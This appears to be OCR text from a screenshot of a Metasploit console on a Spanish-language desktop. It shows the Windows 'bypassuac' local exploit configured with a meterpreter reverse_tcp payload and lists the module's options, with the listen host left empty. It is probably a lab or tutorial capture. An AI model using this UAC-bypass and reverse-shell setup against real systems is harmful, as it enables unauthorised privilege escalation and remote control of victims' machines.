 Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal dom, 14 de jul, 13:18 1
Exploit.exe
root@gabriel: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@gabriel: ~ root@gabriel: ~
msf5 exploit(windows/local/bypassuac) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
Ctrl Derecho